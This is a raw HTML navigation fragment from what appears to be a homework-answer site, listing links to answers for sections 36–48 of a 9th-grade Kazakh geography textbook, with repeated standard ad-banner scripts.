          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-2/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-2/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5-2/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-2-2/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-3/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-4/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-6-2/" class="">6</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-2/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-2/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-2/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-2/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-2/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-2/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-2/" class="">7</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-2/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-3/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-2-2/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-3/" class="">3</a>

                      
                                              <h3 class="tasks-head">36. Особо охраняемые природные территории казахстана</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-3/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-3/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-3/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-3/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5-3/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-1-2/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-3-2/" class="">3</a>

                      
                                                      <h4 class="tasks-head">Оценка</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/oc303-1-2/" class="">1</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-3/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-3/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-3/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-3/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-3/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-3/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-3/" class="">7</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-4/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-2-3/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-3-2/" class="">3</a>

                      
                                              <h3 class="tasks-head">37. Природное наследие казахстана</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-4/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-4/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-4/" class="">3</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-4/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5-4/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-6/" class="">6</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-4-2/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-6-3/" class="">6</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-5/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-2-4/" class="">2</a>

                      
                                              <h3 class="tasks-head">38. Вклад казахстана в формирование ноосферы</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-5/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-5/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-5/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-5/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5-5/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-5-2/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-6-4/" class="">6</a>

                      
                                                      <h4 class="tasks-head">Оценка</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/oc303-1-3/" class="">1</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-6/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-2-5/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-3-3/" class="">3</a>

                      
                                              <h3 class="tasks-head">39. Крупные природные районы казахстана</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-6/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-6/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-6/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-6/" class="">4</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-4-3/" class="">4</a>

                      
                                              <h3 class="tasks-head">40. Природные комплексы и человек</h3>
                                    <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-1-3/" class="">1</a>

                      
                                                      <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-7/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-7/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-7/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-7/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5-6/" class="">5</a>

                      
                                      <h2 class="tasks-head">Раздел 4. Социальная география</h2>
                                    <h3 class="tasks-head">41. Национальный и религиозный состав населения казахстана</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-8/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-8/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-8/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-8/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5-7/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-4/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-4/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-4/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-4/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-4/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-4/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-4/" class="">7</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-7/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-2-6/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-3-4/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-4/" class="">4</a>

                      
                                              <h3 class="tasks-head">42. Миграция населения в казахстане и мире</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-9/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-9/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-9/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-9/" class="">4</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-1-4/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-2-3/" class="">2</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-5/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-5/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-5/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-5/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-5/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-5/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-5/" class="">7</a>

                      
                                                      <h4 class="tasks-head">Оценка</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/oc303-1-4/" class="">1</a>

                      
                                              <h3 class="tasks-head">43. Трудовые ресурсы казахстана</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-10/" class="">1</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-10/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-10/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-10/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5-8/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-1-5/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-3-3/" class="">3</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-6/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-6/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-6/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-6/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-6/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-6/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-6/" class="">7</a>

                      
                                                      <h4 class="tasks-head">Оценка</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/oc303-1-5/" class="">1</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-8/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-2-7/" class="">2</a>

                      
                                              <h3 class="tasks-head">44. Демографическая ситуация в казахстане</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-11/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-11/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-11/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-11/" class="">4</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-7/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-7/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-7/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-7/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-7/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-7/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-7/" class="">7</a>

                      
                                                      <h4 class="tasks-head">Оценка</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/oc303-1-6/" class="">1</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-9/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-2-8/" class="">2</a>

                      
                                              <h3 class="tasks-head">45. Населенные пункты казахстана</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-12/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-12/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-12/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-12/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-5-9/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-1-6/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-5-3/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-8/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-8/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-8/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-8/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-8/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Оценка</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/oc303-1-7/" class="">1</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-10/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-2-9/" class="">2</a>

                      
                                              <h3 class="tasks-head">46. Урбанизация в казахстане и мире</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-13/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-13/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-13/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-13/" class="">4</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-1-7/" class="">1</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-9/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-9/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-9/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-9/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-9/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-8/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-8/" class="">7</a>

                      
                                                      <h4 class="tasks-head">Творческие задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-1-11/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-2-10/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/tvz303-3-5/" class="">3</a>

                      
                                              <h3 class="tasks-head">47. Социальная география: исследования, географические картыи базы данных</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-14/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-14/" class="">2</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-5-4/" class="">5</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-10/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-10/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-10/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-10/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-10/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-6-9/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-7-9/" class="">7</a>

                      
                                      <h2 class="tasks-head">Раздел 5. Экономическая география</h2>
                                    <h3 class="tasks-head">48. Природно- ресурсный потенциал казахстана</h3>
                                    <h4 class="tasks-head">Проверь себя</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-1-15/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-2-15/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-3-14/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/p303-4-14/" class="">4</a>

                      
                                                      <h4 class="tasks-head">Задания</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/zd303-1-8/" class="">1</a>

                      
                                                      <h4 class="tasks-head">Тесты</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-1-11/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-2-11/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-3-11/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-4-11/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-usikov-v-v-9-klass-2019/t303-5-11/" class="">5</a>

                      
                                            
        
